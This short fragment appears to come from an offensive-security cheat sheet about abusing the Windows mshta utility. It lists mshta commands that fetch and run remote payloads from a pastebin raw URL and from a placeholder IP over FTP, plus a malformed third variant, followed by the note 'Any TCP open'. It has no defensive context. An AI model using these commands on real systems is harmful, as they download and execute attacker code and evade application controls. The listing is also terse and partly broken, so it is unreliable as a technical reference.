 [MSHTA]
mshta http(s)://pastebin.com:80/raw.php?i=5W6JtsUu
mshta ftp://1.2.3.4:21/payload.jpg
mshta 1.2.3.4payload.js
Any TCP open
 